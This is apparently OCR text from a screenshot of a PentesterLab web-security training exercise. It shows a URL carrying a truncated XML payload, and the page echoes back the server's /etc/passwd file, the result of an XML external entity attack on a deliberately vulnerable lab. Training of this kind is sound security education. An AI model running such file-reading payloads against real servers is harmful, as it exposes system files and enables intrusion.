 PentesterLab » Web for P
Preferences
Add files via upload · pcd
New Tab
fuadnihal.az/xml/example1.php?xml=<%3fxml version%3d"1.0" encoding%3d"ISO-885
PentesterLab.com
Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013